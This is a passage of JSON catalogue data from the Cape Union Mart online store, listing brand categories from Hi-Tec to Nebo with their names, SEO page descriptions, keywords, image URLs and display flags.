Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hhl","name":"HHL"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hi-Tec","id":"brands-hitec","name":"Hi-Tec","onlineSubCategoriesCount":0,"pageDescription":"Our online store has everything you'll Explore the great outdoors with the wide selection of Hi-Tec products available at Cape Union Mart. Shop in-store or online with many ways to pay!need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","pageKeywords":"hi-tec","pageTitle":"Hi-Tec - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hitec","name":"Hi-Tec"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hoka","id":"brands-hoka","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa0134ff7\u002Fbrands\u002Fstanley.png","name":"Hoka","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hoka products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hoka","pageTitle":"Hoka - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hoka","name":"Hoka"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FHoka.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FHoka.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa372ad5d\u002Fkiosk-images\u002FHoka.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Huawei","id":"brands-huawei","name":"Huawei","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Huawei products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"huawei","pageTitle":"Huawei - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-huawei","name":"Huawei"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Humangear","id":"brands-humangear","name":"Humangear","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-humangear","name":"Humangear"}]},{"description":"Hydro Flask","id":"brands-hydroflask","name":"Hydro Flask","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hydro Flask products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hydroflask","pageTitle":"Hydro Flask - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hydroflask","name":"Hydro Flask"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Insta360","id":"brands-insta360","name":"Insta360","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-insta360","name":"Insta360"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Instax","id":"brands-instax","name":"Instax","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-instax","name":"Instax"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Intex","id":"brands-intex","name":"Intex","onlineSubCategoriesCount":0,"pageDescription":"Dedicated to developing the highest quality products, Intex supplies the family with hours of fun with their range of pools, airbeds and pumps.","pageKeywords":"intex","pageTitle":"Intex - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-intex","name":"Intex"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Island Tribe","id":"brands-islandtribe","name":"Island Tribe","onlineSubCategoriesCount":0,"pageDescription":"With various formulas tailored for specific activities, Island Tribe allows all to participate in outdoor activities without worry about the harsh sun.","pageKeywords":"island tribe","pageTitle":"Island Tribe - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-islandtribe","name":"Island Tribe"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jack Wolfskin","id":"brands-jackwolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jackwolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JBL","id":"brands-jbl","name":"JBL","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jbl","name":"JBL"}]},{"description":"Jetboil","id":"brands-jetboil","name":"Jetboil","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Jetboil products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"jetboil","pageTitle":"Jetboil - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jetboil","name":"Jetboil"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JLAB","id":"brands-jlab","name":"JLAB","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jlab","name":"JLAB"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Elements","id":"brands-kwayelements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayelements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Expedition Series","id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Kids and Youth","id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way MMXXI","id":"brands-kwaymmxxi","name":"K-Way MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaymmxxi","name":"K-Way MMXXI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"K-Way Technologies","id":"brands-kwayperformance-tech","name":"K-Way Technologies","onlineSubCategoriesCount":7,"parentCategoryId":"brands-kwayperformance","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"},{"id":"brands-kwayperformance-tech","name":"K-Way Technologies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"K-Way Performance","id":"brands-kwayperformance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","name":"K-Way Performance","onlineSubCategoriesCount":1,"pageDescription":"K-Way is South Africa's leading brand of outdoor apparel and hiking gear. Buy K-Way clothing and hiking gear online and get Free delivery on orders over R500!","pageKeywords":"k way","pageTitle":"K-Way Clothing and Hiking Gear For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way x Sealand","id":"brands-kwayxsealand","name":"K-Way x Sealand","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayxsealand","name":"K-Way x Sealand"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Afritrail","id":"brands-afritrail","name":"Afritrail","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-afritrail","name":"Afritrail"}]},{"description":"B&W","id":"brands-b&w","name":"B&W","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-b&w","name":"B&W"}]},{"description":"Bison","id":"brands-bison","name":"Bison","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bison","name":"Bison"}]},{"description":"Foodsock","id":"brands-foodsock","name":"Foodsock","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foodsock","name":"Foodsock"}]},{"description":"Alpine","id":"brands-alpine","name":"Alpine","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-alpine","name":"Alpine"}]},{"description":"Codes Living","id":"brands-codesliving","name":"Codes Living","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-codesliving","name":"Codes Living"}]},{"description":"Go That Way","id":"brands-gothatway","name":"Go That Way","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gothatway","name":"Go That Way"}]},{"description":"Kaliber","id":"brands-kaliber","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","name":"Kaliber","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Kaliber products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"kaliber","pageTitle":"Kaliber - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kaliber","name":"Kaliber"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kalyan","id":"brands-kalyan","name":"Kalyan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kalyan","name":"Kalyan"}]},{"description":"KEEN","id":"brands-keen","name":"KEEN","onlineSubCategoriesCount":0,"pageDescription":"Go outside and Play with Keen Shoes. Shop for official Keen Footwear at Cape Union Mart. Buy online and get free delivery on orders over R500.","pageKeywords":"keen","pageTitle":"Buy Keen Footwear Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-keen","name":"KEEN"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kershaw","id":"brands-kershaw","name":"Kershaw","onlineSubCategoriesCount":0,"pageDescription":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs.","pageKeywords":"kershaw","pageTitle":"Kershaw - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kershaw","name":"Kershaw"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lansky","id":"brands-lansky","name":"Lansky","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lansky","name":"Lansky"}]},{"description":"Leatherman","id":"brands-leatherman","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fmenu-images\u002Fmenu-leatherman.jpg","name":"Leatherman","onlineSubCategoriesCount":0,"pageDescription":"Leatherman is one of the world's most recognised multi-tool and knife manufacturers. Order the ultimate multitool online at great prices. Free delivery on orders over R500!","pageKeywords":"leatherman","pageTitle":"Leatherman Knives and Multi-Tools For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leatherman","name":"Leatherman"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Led Lenser","id":"brands-ledlenser","name":"Led Lenser","onlineSubCategoriesCount":0,"pageDescription":"LED Lenser is a world leader in LED light technology. Order LED Lenser torches, flashlights and headlamps from Cape Union Mart online today! Free delivery on orders over R500!","pageKeywords":"led lenser","pageTitle":"LED Lenser Torch and Flashlights For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ledlenser","name":"Led Lenser"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Leica","id":"brands-leica","name":"Leica","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leica","name":"Leica"}]},{"description":"Leisure Quip","id":"brands-leisurequip","name":"Leisure Quip","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leisurequip","name":"Leisure Quip"}]},{"description":"LifeTrek","id":"brands-lifetrek","name":"LifeTrek","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lifetrek","name":"LifeTrek"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Liquid Bullet","id":"brands-liquidbullet","name":"Liquid Bullet","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-liquidbullet","name":"Liquid Bullet"}]},{"description":"LK's","id":"brands-lk's","name":"LK's","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of LK's products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"LK's","pageTitle":"LK's - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lk's","name":"LK's"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Malkin","id":"brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Malkin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"malkin","pageTitle":"Malkin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meaco","id":"brands-meaco","name":"Meaco","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-meaco","name":"Meaco"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Merrell","id":"brands-merrell","name":"Merrell","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart is a proud stockist of Merrell footwear. Merrell offer some of the best outdoor and leisure footwear available. Order a pair today!","pageKeywords":"merrell","pageTitle":"Merrell Shoes, Boots and Footwear - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-merrell","name":"Merrell"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Midland","id":"brands-midland","name":"Midland","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Midland products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"midland","pageTitle":"Midland - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Mill","id":"brands-mill","name":"Mill","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-mill","name":"Mill"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"MiniMeis","id":"brands-minimeis","name":"MiniMeis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-minimeis","name":"MiniMeis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nalgene","id":"brands-nalgene","name":"Nalgene","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nalgene","name":"Nalgene"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nebo","id":"brands-nebo","name":"Nebo","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Nebo products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"nebo","pageTitle":"Nebo - Cape Union 